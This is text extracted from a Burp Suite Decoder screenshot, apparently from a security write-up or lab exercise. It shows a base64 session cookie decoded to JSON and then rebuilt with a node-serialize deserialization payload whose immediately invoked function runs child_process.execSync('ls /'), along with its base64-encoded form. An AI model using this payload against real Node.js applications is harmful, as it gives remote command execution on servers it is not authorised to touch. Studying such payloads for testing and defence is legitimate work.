 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
ZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcz0iOkZyaWRheSwgMTMgT2N0IDIwMTggMDA6MDA6MDAgR01UIn
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":"Friday, 13 Oct 2018 00:00:00 GMT"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"_$$ND_FUNC$$_function (){return require('child_process').execSync('ls /', function(error, stdout, stderr) { console.log(stdout)
});}()"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtyZXR1cm4gcmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWNTeW5jKCdscyAvJywgZnVuY
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode